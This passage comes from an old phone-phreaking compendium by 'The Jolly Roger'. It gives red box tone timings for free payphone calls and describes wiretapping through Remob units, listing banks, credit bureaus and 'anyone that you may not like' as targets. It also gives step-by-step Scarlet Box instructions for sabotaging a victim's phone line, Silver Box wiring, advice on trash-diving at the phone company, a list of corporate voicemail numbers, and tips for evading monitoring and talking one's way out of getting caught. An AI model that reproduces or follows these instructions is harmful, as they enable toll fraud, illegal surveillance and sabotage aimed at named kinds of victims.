MCI and those other services can't really trace the calls that come through the lines, they can just monitor them. They can listen in on your calls and from that, they can get your name and other information from the conversation. They can also call the number you called and ask your friend some questions. If you call terminals and BBS'S then it is much harder to get information. For one thing, most sysops won't give these dudes that call any info at all or they will act dumb because they PHREAK themselves!- 2. Beware when using colored boxes! They are easy to find!!!!!
- 3. Try to find a sine-wave number. Then use an MCI or other service to call it. You will hear a tone that goes higher and lower. If the tone just stops, then that code is being monitored and you should beware when using it.

If you do get caught, then if you think you can, try to weasel out of it. I have heard many stories about people that have pleaded with the MCI guys and have been let off. You will get a call from a guy that has been monitoring you. Act nice. Act like you know it is now wrong to do this kind of thing.....just sound like you are sorry for what you did. (If you get a call, you probably will be a little sorry!) Otherwise, it is very dangerous!!!!!!! (Very with a capital V!)

**100.Red Box Plans by The Jolly Roger**

Red boxing is simulating the tones produced by public payphones when you drop your money in. The tones are beeps of 2200Hz + 1700Hz a nickle is 1 beep for 66 milliseconds. A dime is 2 beeps, each 66 milliseconds with a 66 millisecond pause between beeps. A quarter is 5 beeps, each 33 milliseconds with a 33 millisecond pause between beeps.

There are two commonly used methods being used by Phreaks to make free calls.

- 1. An electronic hand-held device that is made from a pair of Wien-bridge oscillators with the timing controlled by 555 timing chips.
- 2. A tape recording of the tones produced by a home computer. One of the best computers to use would be an Atari ST. It is one of the easier computers to use because the red box tones can be produced in basic with only about 5 statements.

**101.RemObS by The Jolly Roger**

Some of you may have heard of devices called Remobs which stands for Remote Observation System. These Devices allow supposedly authorized telephone employees to dial into them from anywhere, and then using an ordinary touch tone fone, tap into a customer's line in a special receive only mode. [The mouthpiece circuit is deactivated, allowing totally silent observation from any fone in the world (Wire tapping without a court order is against the law)]

# How Remobs Work

Dial the number of a Remob unit. Bell is rumored to put them in the 555 information exchanges, oron special access trunks [Unreachable except via blue box]. A tone will then be heard for approximately 2 seconds and then silence. You must key in (In DTMF) a 2 to 5 digit access code while holding each digit down at least 1 second. If the code is not entered within 5 or 6 seconds, the Remob will release and must be dialed again. If the code is supposedly another tone will be heard. A seven digit subscriber fone number can then be entered [The Remob can only handle certain 'exchanges' which are prewired, so usually one machine cannot monitor an entire NPA]. The Remob will then connect to the subscribers line. The listener will hear the low level idle tone as long as the monitored party is on hook. As the monitored party dials [rotary or DTMF], the listener would hear [And Record] the number being dialed. Then the ENTIRE conversation, datalink, whatever is taking place, all without detection. There is no current box which can detect Remob observation, since it is being done with the telephone equipment that makes the connection. When the listener is finished monitoring of that particular customer, he keys the last digit of the access code to disconnects him from the monitored line and return to the tone so that he can key in another 7 digit fone number. When the listener is totally finished with the Remob, he keys a single 'disconnect digit' which disconnects him from the Remob so that the device can reset and be ready for another caller.

History of RemobsBell has kept the existence of Remobs very low key. Only in 1974, Bell acknowledged that Remobs existed. The device was first made public during hearings on "Telephone Monitoring Practices by Federal Agencies" before a subcommittee on government operations. House of Representatives, Ninety-Third Congress, June 1974. It has since been stated by Bell that the Remob devices are used exclusively for monitoring Bell employees such as operators, information operators, etc., to keep tabs on their performance. [Suuureee, were stupid]

### Possible Uses for Remobs

The possible uses of Remobs are almost as endless as the uses of self created fone line. Imagine the ability to monitor bank lines etc, just off the top of my head I can think of these applications:

Data Monitoring of:

- TRW
- National Credit Bureau.
- AT&T Cosmos.
- Bank Institutions.
- CompuServe and other Networks.
- Voice Monitoring of:
	- Bank Institutions.
		- Mail Order businesses.
		- Bell Telephone themselves.
		- Any place handling sensitive or important information.
		- Anyone that you may not like.

With just one Remob, someone could get hundreds of credit cards, find out who was on vacation, get CompuServe passwords by the dozens, disconnect peoples fones, do credit checks, find out about anything that they may want to find out about. I'm sure you brilliant can see the value of a telephone hobbyist and a telecommunications enthusiast getting his hands on a few choice Remobs. <Grin>

### Caution

If any reader should discover a Remob during his (or her) scanning excursions, please keep in mind the very strict federal laws regarding wiretapping and unauthorized use of private Bell property.

# **102.Scarlet Box Plans by The Jolly Roger**

The purpose of a Scarlet box is to create a very bad connection, it can be used to crash a BBS or just make life miserable for those you seek to avenge.

Materials:

- 2 alligator clips
- 3 inch wire, or a resister (plain wire will create greatest amount of static) (Resister will decrease the amount of static in proportion to the resister you are using)
- 1. Find the phone box at your victims house, and pop the cover off.
- 2. Find the two prongs that the phone line you wish to box are connected to.
- 3. Hook your alligator clips to your (wire/resister).
- 4. Find the lower middle prong and take off all wires connected to it, I think this disables the ground and call waiting and shit like that.
- 5. Now take one of the alligator clips and attach it to the upper most prong, and take the other and attach it to the lower middle prong.
- 6. Now put the cover back on the box and take off!!

| $* *$ | ######## | $* *$ |
|-------|----------|-------|
| $* *$ | # #### # | $***$ |
|       | ######## |       |
|       | # #### # |       |
|       | ######## |       |
|       |          |       |/ / / / / \*\*/ \*\* \*\* \*\* \*\* \*\* (\*\*)= prongs \*\* (/) = (wire/resister) (##)= some phone bullshit

/

# **103.Silver Box Plans by The Jolly Roger**

Introduction:

First a bit of Phone Trivia. A standard telephone keypad has 12 buttons. These buttons, when pushed, produce a combination of two tones. These tones represent the row and column of the button you are pushing.

1 1 1  $\begin{array}{ccc}\n2 & 3 & 4 \\
0 & 3 & 7\n\end{array}$  $\begin{array}{ccc} 0 & 3 & 7 \\ 9 & 6 & 7 \end{array}$ 967 697 (1) (2) (3)  $(4)$   $(5)$   $(6)$ 851 (7) (8) (9) 941 (\*) (0) (#)

So  $(1)$  produces a tone of  $697+1209$ ,  $(2)$  produces a tone of  $697+1336$ , etc.

Function:

What the Silver Box does is just creates another column of buttons, with the new tone of 1633. These buttons are called A, B, C, and D.

 $Usefulness:$ 

Anyone who knows anything about phreaking should know that in the old days of phreaking, phreaks used hardware to have fun instead of other people's Sprint and MCI codes. The most famous (and useful) was the good ol' Blue Box. However, Ma Bell decided to fight back and now most phone systems have protections against tone-emitting boxes. This makes boxing just about futile in most areas of the United States (i.e. those areas with Crossbar or Step-By-Step). If you live in or near a good-sized city, then your phone system is probably up-to-date (ESS) and this box (and most others) will be useless. However, if you live in the middle of nowhere (no offense intended), you may find a use for this and other boxes.

Materials:

- 1 Foot of Blue Wire
- 1 Foot of Gray Wire
- 1 Foot of Brown Wire
- 1 Small SPDT Switch (\*)
- 1 Standard Ma Bell Phone

(\*)SPDT = Single Pole/Double Throw

Tools:

- 1 Soldering Iron
- 1 Flat-Tip Screwdriver### Procedure:

- 1. Loosen the two screws on the bottom of the phone and take the casing off.
- 2. Loosen the screws on the side of the keypad and remove the keypad from the mounting bracket.
- 3. Remove the plastic cover from the keypad.
- 4. Turn the keypad so that \*0# is facing you. Turn the keypad over. You'll see a bunch of wires, contacts, two Black Coils, etc.
- 5. Look at the Coil on the left. It will have five (5) Solder Contacts facing you. Solder the Gray Wire to the fourth Contact Pole from the left.
- 6. Solder the other end of the Gray Wire to the Left Pole of the SPDT Switch.
- 7. Find the Three (3) Gold-Plated Contacts on the bottom edge of the keypad. On the Left Contact, gently separate the two touching Connectors (they're soldered together) and spread them apart.
- 8. Solder the Brown Wire to the Contact farthest from you, and solder the other end to the Right Pole of the SPDT Switch.
- 9. Solder the Blue Wire to the Closest Contact, and the other end to the Center Pole of the SPDT Switch.
- 10. Put the phone back together.

### Using The Silver Box:

What you have just done was installed a switch that will change the 369# column into an ABCD column. For example, to dial a 'B', switch to Silver Box Tones and hit '6'.

No one is sure of the A, B, and C uses. However, in an area with an old phone system, the 'D' button has an interesting effect. Dial Directory Assistance and hold down 'D'. The phone will ring, and you should get a pulsing tone. If you get a pissed-off operator, you have a newer phone system with defenses against Silver Boxes. At the pulsing tone, dial a 6 or 7. These are loop ends.

### **104.Bell Trashing by The Jolly Roger**

The Phone Co. will go to extremes on occasions. In fact, unless you really know what to expect from them, they will surprise the heck out of you with their "unpublished tariffs". Recently, a situation was brought to my attention that up till then I had been totally unaware of, least to mention, had any concern about. It involved garbage! The phone co. will go as far as to prosecute anyone who rummages through their garbage and helps himself to some

Of course, they have their reasons for this, and no doubt benefit from such action. But, why should they be so picky about garbage? The answer soon became clear to me: those huge metal bins are filled up with more than waste old food and refuse... Although it is Pacific Tele. policy to recycle paper waste products, sometimes employees do overlook this sacred operation when sorting the garbage. Thus top-secret confidential Phone Co. records go to the garbage bins instead of the paper shredders. Since it is constantly being updated with "company memorandums, and supplied with extensive reference material, the Phone co. must continually dispose of the outdated materials. Some phone companies are supplied each year with the complete "System Practices" guide. This publication is an over 40 foot long library of reference material about everything to do with telephones. As the new edition arrives each year, the old version of "System Practices" must also be thrown out.

I very quickly figured out where some local phone phreaks were getting their material. They crawl into the garbage bins and remove selected items that are of particular interest to them and their fellow phreaks. One phone phreak in the<br>Los Angeles area has salvaged the complete 1972 edition of "Bell System Los Angeles area has salvaged the complete 1972 edition of Practices". It is so large and was out of order (the binders had been removed) that it took him over a year to sort it out and create enough shelving for it in his garage.

Much of this "Top Secret" information is so secret that most phone companies have no idea what is in their files. They have their hands full simply replacing everything each time a change in wording requires a new revision. It seems they waste more paper than they can read!It took quite a while for Hollywood Cal traffic manager to figure out how all of the local phone phreaks constantly discovered the switchroom test numbers.

Whenever someone wanted to use the testboard, they found the local phone phreaks on the lines talking to all points all over the world. It got to the point where the local garbage buffs knew more about the office operations than the employees themselves. One phreak went so far as to call in and tell a switchman what his next daily assignment would be. This, however, proved to be too much. The switchman traced the call and one phone phreak was denied the tool of his trade.

In another rather humorous incident, a fellow phreak was rummaging through the trash bin when he heard someone approaching. He pressed up against the side of the bin and silently waited for the goodies to come. You can imagine his surprise when the garbage from the lunchroom landed on his head. Most people find evenings best for checking out their local Telco trash piles. The only thing necessary is a flashlight and, in the case mentioned above, possibly a rain coat. A word of warning though, before you rush out and dive into the trash heap. It is probably illegal, but no matter where you live, you certainly won't get the local policeman to hold your flashlight for you.

**105.Canadian WATS Phonebook by The Jolly Roger**

800-227-4004 ROLM Collagen Corp. 800-227-8933 ROLM Collagen Corp. 800-268-4500 Voice Mail 800-268-4501 ROLM Texaco 800-268-4505 Voice Mail 800-268-6364 National Data Credit 800-268-7800 Voice Mail 800-268-7808 Voice Mail 800-328-9632 Voice Mail 800-387-2097 Voice Mail 800-387-2098 Voice Mail 800-387-8803 ROLM Canadian Tire 800-387-8861 ROLM Canadian Tire 800-387-8862 ROLM Canadian Tire 800-387-8863 ROLM Canadian Tire 800-387-8864 ROLM Canadian Tire 800-387-8870 ROLM Halifax Life 800-387-8871 ROLM Halifax Life 800-387-9115 ASPEN Sunsweep 800-387-9116 ASPEN Sunsweep 800-387-9175 PBX [Hold Music = CHUM FM] 800-387-9218 Voice Messenger 800-387-9644 Carrier 800-426-2638 Carrier 800-524-2133 Aspen 800-663-5000 PBX/Voice Mail [Hold Music = CFMI FM] 800-663-5996 Voice Mail (5 rings) 800-847-6181 Voice Mail

NOTES: Each and every one of these numbers is available to the 604 (British Columbia) Area Code. Most are available Canada Wide and some are located in the United States. Numbers designated ROLM have been identified as being connected to a ROLM Phonemail system. Numbers designated ASPEN are connected to an ASPEN voice message system. Numbers designated VOICE MAIL have not been identified as to equipment in use on that line. Numbers designated carrier are answered by a modem or data set. Most Voice Message systems, and ALL Rolms, sound like an answering machine. Press 0 during the recording when in a rolm, \* or # or other DTMF in other systems, and be propelled into another world...

**106.Hacking TRW by The Jolly Roger**

